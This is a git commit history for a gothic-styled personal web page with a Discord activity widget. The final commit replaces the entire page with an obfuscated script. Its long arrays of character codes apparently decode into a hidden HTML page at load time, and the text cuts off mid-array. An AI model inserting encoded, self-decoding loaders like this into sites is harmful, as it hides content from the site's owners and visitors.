+                }
+            }, 3000);
+            setTimeout(fetchDiscordActivity, 500);
+        }
+    });
+
+    window.addEventListener('online', () => {
+        updateApiStatus('Network Online');
+        setTimeout(fetchDiscordActivity, 1000);
+    });
+
+    window.addEventListener('offline', () => updateApiStatus('Network Offline', true));
+
+    window.addEventListener('beforeunload', () => {
+        if (pixelUpdateInterval) clearInterval(pixelUpdateInterval);
+        if (discordUpdateInterval) clearInterval(discordUpdateInterval);
+        if (glitchInterval) clearInterval(glitchInterval);
+    });
+
+    document.addEventListener('keydown', (e) => {
+        if (e.key.toLowerCase() === 'd' && e.ctrlKey) {
+            e.preventDefault();
+            console.log('Force refreshing Discord data...');
+            retryCount = 0;
+            fetchDiscordActivity();
+        }
+    });
+
+    function setupClipboardCopy() {
+        const counterElement = document.getElementById('counter');
+        if (counterElement) {
+            counterElement.addEventListener('click', () => {
+                copyTextToClipboard('W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛');
+            });
+        }
+    }
 </script>
-
 </body>
 </html>

==== commit 2a7f95de: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -145,7 +145,7 @@
             left: 50%;
             transform: translate(-50%, -50%);
             width: 320px;
-            height: 200px;
+            height: 182px;
             background: linear-gradient(135deg, rgba(82,47,70,0.3) 0%, rgba(153,91,91,0.5) 100%);
             border: 2px solid #d2738a;
             border-radius: 8px;

==== commit e68ba7aa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,987 +1,51 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>⌈ 死 の 囁 き ⌋</title>
-    <link rel="icon" type="image/png" href="favicon_64px.png" sizes="64x64" />
-    <link rel="icon" type="image/png" href="favicon_32px.png" sizes="32x32" />
-    <link rel="icon" type="image/png" href="favicon_16px.png" sizes="16x16" />
-    <style>
-        @font-face {
-            font-family: 'Youmurdererbb';
-            src: url('Youmurdererbb-pwoK.otf') format('opentype');
-            font-weight: normal;
-            font-style: normal;
-        }
-        body {
-            margin: 0;
-            padding: 0;
-            overflow: hidden;
-            background-color: #000000;
-            background-image: 
-                radial-gradient(circle at 10% 20%, rgba(153, 0, 0, 0.08) 0%, rgba(0, 0, 0, 0) 15%),
-                radial-gradient(circle at 90% 15%, rgba(153, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 20%);
-            image-rendering: pixelated;
-            text-align: center;
-            font-smooth: never;
-            -webkit-font-smoothing: none;
-            color: #000000;
-        }
-        #intro-screen {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, 0.95);
-            backdrop-filter: blur(10px);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 10000;
-            opacity: 1;
-            transition: opacity 1.5s ease-in-out, backdrop-filter 1.5s ease-in-out;
-        }
-        #intro-screen.hidden {
-            opacity: 0;
-            backdrop-filter: blur(0);
-            pointer-events: none;
-        }
-        #intro-text {
-            font-family: Times, 'Times New Roman', serif;
-            font-size: 60px;
-            color: #7c0101; /* Darker red for less neon effect */
-            text-shadow: 0 0 3px #4A0000, 0 0 6px #4A0000; /* Reduced glow intensity */
-            cursor: pointer;
-            animation: 
-                flicker 0s infinite,
-                float 3s ease-in-out infinite,
-                shake 0.5s ease-in-out infinite;
-            letter-spacing: 4px;
-            font-style: italic;
-        }
-        @keyframes float {
-            0% { transform: translateY(0px); }
-            50% { transform: translateY(-10px); }
-            100% { transform: translateY(0px); }
-        }
-        @keyframes shake {
-            0% { transform: translate(1px, 1px) rotate(0deg); }
-            10% { transform: translate(-1px, -2px) rotate(-0.5deg); }
-            20% { transform: translate(-2px, 0px) rotate(0.5deg); }
-            30% { transform: translate(2px, 1px) rotate(0deg); }
-            40% { transform: translate(1px, -1px) rotate(0.5deg); }
-            50% { transform: translate(-1px, 1px) rotate(-0.5deg); }
-            60% { transform: translate(-2px, 0px) rotate(0deg); }
-            70% { transform: translate(2px, 1px) rotate(-0.5deg); }
-            80% { transform: translate(-1px, -1px) rotate(0.5deg); }
-            90% { transform: translate(1px, 1px) rotate(0deg); }
-            100% { transform: translate(1px, -1px) rotate(-0.5deg); }
-        }
-        @keyframes flicker {
-            0% { opacity: 0.8; }
-            5% { opacity: 0.4; }
-            10% { opacity: 0.9; }
-            15% { opacity: 0.3; }
-            20% { opacity: 1; }
-            80% { opacity: 1; }
-            85% { opacity: 0.4; }
-            90% { opacity: 0.9; }
-            95% { opacity: 0.3; }
-            100% { opacity: 0.8; }
-        }
-        @keyframes fadeUp {
-            from { opacity: 0; transform: translateY(10px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-        #image-container {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform-origin: center center;
-            transform: translate(-50%, -50%);
-            width: 384px;
-            height: 384px;
-            display: grid;
-            grid-template-columns: repeat(128, 3fr);
-            grid-template-rows: repeat(128, 3fr);
-        }
-        #rgbFilter {
-            background-image: url("rgb_filter.png");
-            background-position: 0px 0px;
-            z-index: 100;
-            mix-blend-mode: overlay;
-            image-rendering: pixelated;
-            position: absolute;
-            width: 100%;
-            height: 100%;
-            animation: rgb 0.2s infinite linear;
-            pointer-events: none;
-            opacity: 0.3;
-        }
-        @keyframes rgb {
-            from { background-position: 0px 0px; }
-            to { background-position: 3px 0px; }
-        }
-        #frame {
-            background-image: url("fauuxframe.png");
-            background-repeat: none;
-            background-position: center center;
-            background-size: cover;
-            z-index: 90;
-            image-rendering: pixelated;
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform-origin: center center;
-            transform: translate(-50%, -50%);
-            width: 480px;
-            height: 480px;
-        }
-        #discord-frame {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            width: 320px;
-            height: 182px;
-            background: linear-gradient(135deg, rgba(82,47,70,0.3) 0%, rgba(153,91,91,0.5) 100%);
-            border: 2px solid #d2738a;
-            border-radius: 8px;
-            box-shadow: 
-                0 0 20px rgba(210, 115, 138, 0.6),
-                inset 0 1px 0 rgba(255, 255, 255, 0);
-            padding: 16px;
-            backdrop-filter: blur(15px);
-            z-index: 200;
-            animation: frameGlow 3s ease-in-out infinite alternate;
-            display: flex;
-            gap: 12px;
-        }
-        @keyframes frameGlow {
-            0% { 
-                box-shadow: 
-                    0 0 15px rgba(210, 115, 138, 0.4),
-                    inset 0 1px 0 rgba(255, 255, 255, 0.1);
-                border-color: #d2738a;
-            }
-            100% { 
-                box-shadow: 
-                    0 0 20px rgba(210, 115, 138, 0.6),
-                    0 0 30px rgba(210, 115, 138, 0.3),
-                    inset 0 1px 0 rgba(255, 255, 255, 0.1);
-                border-color: #e085a0;
-            }
-        }
-        .left-section {
-            flex: 1;
-            display: flex;
-            flex-direction: column;
-        }
-        .right-section {
-            width: 90px;
-            height: 90px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            background: linear-gradient(135deg, #000000 0%, #000000 100%);
-            border-radius: 8px;
-            box-shadow: 0 2px 8px rgba(210, 115, 138, 0.3);
-            position: relative;
-            overflow: hidden;
-        }
-        .album-cover {
-            width: 80px;
-            height: 80px;
-            border-radius: 6px;
-            object-fit: cover;
-            box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
-        }
-        .music-icon {
-            font-size: 36px;
-            color: rgba(255, 255, 255, 0.8);
-            animation: musicPulse 2s ease-in-out infinite;
-        }
-        @keyframes musicPulse {
-            0%, 100% { transform: scale(1); opacity: 0.8; }
-            50% { transform: scale(1.1); opacity: 1; }
-        }
-        .discord-header {
-            display: flex;
-            align-items: center;
-            margin-bottom: 10px;
-            gap: 10px;
-        }
-        .discord-avatar {
-            width: 36px;
-            height: 36px;
-            border-radius: 50%;
-            border: 2px solid #d2738a;
-            position: relative;
-            animation: avatarPulse 2s ease-in-out infinite;
-            overflow: hidden;
-        }
-        @keyframes avatarPulse {
-            0%, 100% { border-color: #d2738a; }
-            50% { border-color: #e085a0; }
-        }
-        .status-indicator {
-            position: absolute;
-            bottom: -2px;
-            right: -2px;
-            width: 12px;
-            height: 12px;
-            border-radius: 50%;
-            border: 2px solid #1a1a1a;
-            animation: statusBlink 1.5s ease-in-out infinite;
-        }
-        @keyframes statusBlink {
-            0%, 100% { opacity: 1; }
-            50% { opacity: 0.7; }
-        }
-        .discord-username {
-            color: #ffffff;
-            font-family: 'Whitney', -apple-system, sans-serif;
-            font-weight: 600;
-            font-size: 14px;
-            text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
-        }
-        .discord-discriminator {
-            color: #d2738a;
-            font-family: 'Whitney', -apple-system, sans-serif;
-            font-size: 11px;
-            font-weight: 500;
-        }
-        .activity-section {
-            background: rgba(210, 115, 138, 0.1);
-            border-radius: 10px;
-            padding: 16px;
-            border: 1px solid rgba(210, 115, 138, 0.3);
-            flex: 1;
-        }
-        .activity-title {
-            color: #e085a0;
-            font-family: 'Whitney', -apple-system, sans-serif;
-            font-size: 11px;
-            font-weight: 700;
-            text-transform: uppercase;
-            margin-bottom: 12px;
-            letter-spacing: 1px;
-        }
-        .activity-content {
-            color: #ffffff;
-            font-family: 'Whitney', -apple-system, sans-serif;
-            font-size: 13px;
-            line-height: 1.4;
-        }
-        .activity-name {
-            font-weight: 700;
-            color: #e085a0;
-            margin-bottom: 8px;
-            font-size: 15px;
-        }
-        .activity-details {
-            color: #cccccc;
-            font-size: 12px;
-            margin-bottom: 4px;
-            font-weight: 500;
-        }
-        .loading-text {
-            color: #e085a0;
-            font-style: italic;
-            animation: loadingDots 1.5s ease-in-out infinite;
-        }
-        @keyframes loadingDots {
-            0%, 20% { opacity: 0.4; }
-            50% { opacity: 1; }
-            80%, 100% { opacity: 0.4; }
-        }
-        .offline-status {
-            color: #888888;
-            font-style: italic;
-        }
-        .spotify-activity {
-            background: linear-gradient(135deg, rgba(30, 215, 96, 0.2) 0%, rgba(30, 215, 96, 0.1) 100%);
-            border-color: rgba(30, 215, 96, 0.5);
-        }
-        .game-activity {
-            background: linear-gradient(135deg, rgba(114, 137, 218, 0.2) 0%, rgba(114, 137, 218, 0.1) 100%);
-            border-color: rgba(114, 137, 218, 0.5);
-        }
-        .custom-status {
-            background: linear-gradient(135deg, rgba(210, 115, 138, 0.2) 0%, rgba(224, 133, 160, 0.1) 100%);
-            border-color: rgba(210, 115, 138, 0.5);
-        }
-        h1 {
-            font-size: 16px;
-            font-family: Times, 'Times New Roman', serif;
-            font-weight: normal;
-            letter-spacing: 4px;
-            margin-top: 5px;
-            font-style: italic;
-            opacity: 0;
-            animation: fadeUp 2s ease-in-out forwards, flicker 8s infinite 2s;
-            text-shadow: 0 0 5px #990000, 0 0 10px #990000;
-            position: relative;
-            z-index: 1000;
-        }
-        #god {
-            opacity: 0;
-            animation: fadeUp 2s ease-in-out forwards;
-            animation-delay: 1s;
-            width: 100%;
-            height: 100%;
-            position: absolute;
-            top: 0;
-            left: 0;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-        }
-        #counter {
-            position: fixed;
-            bottom: 10px;
-            left: 0;
-            right: 0;
-            margin: 0 auto;
-            text-align: center;
-            width: 100%;
-            font-size: 14px;
-            font-family: Times, 'Times New Roman', serif;
-            font-weight: normal;
-            letter-spacing: 4px;
-            font-style: italic;
-            color: #990000;
-            opacity: 0;
-            animation: fadeUp 2s ease-in-out forwards, shake 5s infinite 2s;
-            animation-delay: 1s;
-            text-shadow: 0 0 5px #990000, 0 0 10px #990000;
-            cursor: pointer;
-        }
-        #blood-splatter {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-image: 
-                radial-gradient(ellipse at 5% 10%, rgba(153, 0, 0, 0.3) 0%, rgba(153, 0, 0, 0.2) 5%, rgba(0, 0, 0, 0) 15%),
-                radial-gradient(ellipse at 95% 5%, rgba(153, 0, 0, 0.25) 0%, rgba(153, 0, 0, 0.15) 5%, rgba(0, 0, 0, 0) 20%);
-            opacity: 0.4;
-            pointer-events: none;
-            z-index: 999;
-        }
-        #static {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg"><filter id="noiseFilter"><feTurbulence type="fractalNoise" baseFrequency="0.65" numOctaves="3" stitchTiles="stitch"/><feColorMatrix type="matrix" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 0.5 0"/></filter><rect width="100%" height="100%" filter="url(%23noiseFilter)"/></svg>');
-            opacity: 0.05;
-            pointer-events: none;
-            z-index: 99;
-        }
-        #api-status {
-            position: fixed;
-            top: 10px;
-            right: 10px;
-            color: #9900005b;
-            font-size: 10px;
-            font-family: monospace;
-            z-index: 1001;
-            padding: 5px 8px;
-            background: rgba(0, 0, 0, 0.7);
-            border-radius: 4px;
-            border: 1px solid #3a0202;
-        }
-        #volume-control {
-            position: fixed;
-            top: 15px;
-            left: 15px;
-            z-index: 9999;
-            width: 120px;
-            height: 15px;
-            background-color: rgba(10, 10, 10, 0.8);
-            border: 1px solid #990000;
-            border-radius: 0;
-            overflow: hidden;
-            box-shadow: 0 0 8px rgba(153, 0, 0, 0.4);
-        }
-        #volume-level {
-            position: absolute;
-            top: 0;
-            left: 0;
-            height: 100%;
-            width: 50%;
-            background: linear-gradient(90deg, #3a0202, #990000);
-            pointer-events: none;
-            transition: width 0.15s linear;
-        }
-        #volume-slider {
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            opacity: 0;
-            cursor: pointer;
-            z-index: 10;
-        }
-        #volume-text {
-            position: absolute;
-            right: 5px;
-            top: 0;
-            font-family: monospace;
-            color: #990000;
-            font-size: 10px;
-            line-height: 15px;
-            text-shadow: 0 0 3px #990000;
-            pointer-events: none;
-        }
-    </style>
+    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 </head>
 <body>
-    <div id="intro-screen">
-        <div id="intro-text">W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛</div>
-    </div>
-    <div id="blood-splatter"></div>
-    <div id="static"></div>
-    <div id="rgbFilter"></div>
-    <div id="api-status">API: Connecting...</div>
-    <audio id="background-audio" loop preload="auto" style="display:none;">
-        <source src="empty.wav" type="audio/wav">
-    </audio>
-    <div id="volume-control">
-        <div id="volume-level"></div>
-        <input type="range" id="volume-slider" min="0" max="100" value="50">
-        <div id="volume-text">50%</div>
-    </div>
-    <h1>なぜ私はここにいるのか<br>
-    存在の意味を探して<br>
-    答えのない闇の中で</h1>
-    <div id="god">
-        <div style="position: relative; margin-top: 50px;">
-            <div id="frame"></div>
-            <div id="image-container"></div>
-            <div id="discord-frame">
-                <div class="left-section">
-                    <div class="discord-header">
-                        <div class="discord-avatar">
-                            <img id="avatar-img" src="https://cdn.discordapp.com/embed/avatars/0.png" alt="Avatar" style="width: 100%; height: 100%; border-radius: 50%; object-fit: cover;">
-                            <div class="status-indicator" id="status-indicator" style="background-color: #747f8d;"></div>
-                        </div>
-                        <div>
-                            <div class="discord-username" id="username">Loading...</div>
-                            <div class="discord-discriminator" id="discriminator">#0000</div>
-                        </div>
-                    </div>
-                    <div class="activity-section" id="activity-section">
-                        <div class="activity-title" id="activity-title">ACTIVITY</div>
-                        <div class="activity-content" id="activity-content">
-                            <div class="loading-text">Fetching Discord activity...</div>
-                        </div>
-                    </div>
-                </div>
-                <div class="right-section" id="album-section">
-                    <div class="music-icon">⏳</div>
-                </div>
-            </div>
-        </div>
-    </div>
-    <div id="counter" title="Click to copy to clipboard">W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛ <span id="imageCounter">0</span></div>
-    <div style="text-align: center; width: 100%; margin-top: 40px; margin-bottom: 20px; position: fixed; bottom: 50px; left: 0; right: 0;">
-        <h2 id="visitor-info" style="font-family: Times, 'Times New Roman', serif; color: #990000; font-size: 1.2em; display: inline-block; opacity: 0; text-shadow: 0 0 5px #990000, 0 0 10px #990000; font-style: italic; letter-spacing: 2px; animation: fadeUp 2s ease-in-out forwards 1.5s, flicker 8s infinite 3.5s;"></h2>
-    </div>
-
-<script>
-    let isPageReady = false;
-    let generatedImages = 0;
-    let discordUpdateInterval;
-    let pixelUpdateInterval;
-    let glitchInterval;
-    let lastSuccessfulFetch = 0;
-    let retryCount = 0;
-    const MAX_RETRIES = 3;
-    const USER_ID = '790417711640477696';
-
-    document.addEventListener('DOMContentLoaded', function () {
-        setupIntroScreen();
-        setupClipboardCopy();
-    });
-
-    function setupIntroScreen() {
-        const introScreen = document.getElementById('intro-screen');
-        const introText = document.getElementById('intro-text');
-        const audio = document.getElementById('background-audio');
-
-        introText.addEventListener('click', function () {
-            // Copy text to clipboard
-            copyTextToClipboard('W̷̨̛h̶̢̛Y̵̧̛ ̸̢̛i̴̢̛ ̷̨̛A̶̢̛m̸̢̛ ̶̢̛H̷̨̛e̸̢̛Ŗ̵̛e̶̢̛');
-
-            // Hide intro screen
-            introScreen.classList.add('hidden');
-
-            // Play audio after user interaction
-            audio.volume = 0.5;
-            audio.play().catch(e => console.error('Audio play failed:', e));
-
-            // Initialize page content
-            initializePage();
-            fetchVisitorInfo();
-
-            // Remove intro screen after transition
-            setTimeout(() => {
-                introScreen.style.display = 'none';
-            }, 1500);
-        });
-    }
-
-    function setupVolumeControl() {
-        const volumeSlider = document.getElementById('volume-slider');
-        const volumeLevel = document.getElementById('volume-level');
-        const volumeText = document.getElementById('volume-text');
-        const audio = document.getElementById('background-audio');
-
-        if (!volumeSlider || !volumeLevel) return;
-
-        const savedVolume = localStorage.getItem('userVolume') || 0.5;
-        const sliderValue = Math.round(parseFloat(savedVolume) * 100);
-
-        volumeSlider.value = sliderValue;
-        volumeLevel.style.width = sliderValue + '%';
-        volumeText.textContent = sliderValue + '%';
-        audio.volume = parseFloat(savedVolume);
-
-        volumeSlider.addEventListener('input', function () {
-            const value = this.value;
-            volumeLevel.style.width = value + '%';
-            volumeText.textContent = value + '%';
-            const volume = value / 100;
-            audio.volume = volume;
-            localStorage.setItem('userVolume', volume);
-
-            volumeLevel.style.boxShadow = '0 0 5px #990000';
-            setTimeout(() => {
-                volumeLevel.style.boxShadow = 'none';
-            }, 300);
-
-            volumeLevel.style.background = value > 70 ? 'linear-gradient(90deg, #3a0202, #990000, #ff0000)' :
-                                          value > 30 ? 'linear-gradient(90deg, #3a0202, #990000)' :
-                                          'linear-gradient(90deg, #3a0202, #660000)';
-        });
-
-        volumeSlider.addEventListener('mouseover', () => {
-            volumeLevel.style.boxShadow = '0 0 8px #990000';
-            volumeText.style.textShadow = '0 0 5px #990000';
-        });
-
-        volumeSlider.addEventListener('mouseout', () => {
-            volumeLevel.style.boxShadow = 'none';
-            volumeText.style.textShadow = '0 0 3px #990000';
-        });
-    }
-
-    function initializePage() {
-        createInitialGrid();
-        pixelUpdateInterval = setInterval(updateRandomImage, 5);
-        setTimeout(fetchDiscordActivity, 1000);
-        discordUpdateInterval = setInterval(fetchDiscordActivity, 15000);
-        glitchInterval = setInterval(() => {
-            if (Math.random() < 0.03) {
-                document.body.style.filter = 'invert(100%)';
-                setTimeout(() => document.body.style.filter = 'none', 50 + Math.random() * 100);
+    <script>
+    (function() {
+        var VSirlxJC = [[53,48,52,51,52,54,52,53,53,52,51,48,52,101,53,53,53,55,53,54,52,50,52,54,52,57,52,55,54,56,51,48,54,50,53,55,55,55,50,98,52,51,54,97,55,56,54,102,54,52],[52,55,51,49,55,51,52,57,52,55,55,56,54,56,54,50,54,100,54,51,51,57,52,57,54,100,53,54,55,53,52,57,54,97,51,52,52,98,53,48,52,55,54,56,54,99,53,57,53,55],[53,49,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,54,50,53,55,53,54,51,48,53,57,53,51,52,50,54,97,54,49,52,55,52,54,55,57,54,51,51,50,53,54],[51,48,53,48,53,51,52,97,53,54,53,54,52,53,53,57,55,52,52,102,52,51,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,54,50,53,55,53,54,51,48],[53,57,53,51,52,50,55,53,53,57,53,55,51,49,54,99,53,48,53,51,52,97,51,50,54,49,53,55,53,54,51,51,54,51,52,55,51,57,55,57,54,52,52,51,52,57,54,55,53,57],[51,50,51,57,55,53,54,52,52,55,53,54,55,53,54,52,52,52,51,48,54,57,54,52,51,50,54,99,54,98,54,52,52,55,54,55,51,57,53,97,52,55,53,54,51,50,54,49,53,55],[52,101,54,99,52,99,53,56,54,52,55,48,53,97,52,56,53,50,54,102,52,99,52,51,52,50,55,48,54,50,54,100,54,99,51,48,54,49,53,55,52,54,55,51,52,99,53,56,52,101],[54,97,53,57,53,55,55,56,54,99,53,48,53,52,52,53,55,53,52,100,52,51,52,57,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,54,52,52,55,54,99,51,48],[54,50,52,55,53,53,50,98,51,52,54,102,55,57,52,57,52,57,52,102,54,49,55,52,55,53,55,57,52,52,54,97,54,55,54,49,51,52,54,55,51,53,53,97,55,53,52,50,52,57],[52,102,52,102,52,50,54,97,53,51,52,52,54,57,54,97,52,57,55,51,51,56,52,99,51,51,53,50,55,48,54,52,52,55,55,56,54,99,53,48,54,55,54,102,54,55,52,57,52,51],[52,49,54,55,53,48,52,55,55,56,55,48,54,50,54,100,55,51,54,55,54,51,54,100,53,54,55,51,53,48,53,51,52,97,55,48,53,57,51,50,51,57,55,53,52,57,54,57,52,50],[51,48,54,53,53,56,52,50,54,99,53,48,53,51,52,97,55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,57,55,55,54,50,54,100,54,51,54,57,52,57,52,55,54,56,55,57],[53,97,53,55,53,57,51,57,52,57,54,100,53,97,54,56,54,52,54,100,54,99,54,97,54,50,51,50,51,53,54,54,52,101,54,97,53,50,55,55,54,53,52,51,51,53,55,55,54,50],[54,100,54,51,54,57,52,57,52,56,52,101,55,48,54,53,54,100,53,54,55,97,53,48,53,51,52,57,51,50,52,101,52,56,54,55,51,50,52,101,52,51,52,57,54,55,52,99,55,97],[51,52,52,98,52,57,52,51,52,49,54,55,52,57,52,52,55,56,55,51,54,49,53,55,51,53,55,50,52,57,52,56,52,97,54,99,54,50,52,52,51,48,54,57,54,49,53,55,52,101],[55,54,54,50,54,57,52,57,54,55,54,52,52,56,54,99,55,55,53,97,53,52,51,48,54,57,54,49,53,55,51,49,54,56,53,97,51,50,53,53,55,54,54,51,52,55,51,53,54,101],[52,57,54,57,52,50,54,102,54,51,54,100,53,54,54,100,53,48,53,51,52,97,54,100,53,57,53,56,53,97,55,48,53,57,51,50,51,57,55,53,53,56,55,97,52,100,55,57,54,51],[52,56,54,55,55,53,54,51,52,55,51,53,54,101,52,57,54,57,52,50,55,97,54,49,53,56,55,48,54,99,54,51,55,97,51,48,54,57,52,100,55,97,52,97,51,52,52,100,55,97],[52,57,54,57,52,57,52,51,51,56,50,98,52,51,54,57,52,49,54,55,52,57,52,51,52,49,51,56,54,50,52,55,54,99,55,53,54,49,55,57,52,50,55,57,53,97,53,55,55,55],[51,57,52,57,54,100,54,99,54,97,54,50,51,50,51,52,54,57,52,57,52,56,53,50,51,53,54,51,52,55,53,53,51,57,52,57,54,100,54,99,55,52,53,57,53,55,54,52,54,99],[52,99,51,51,52,50,5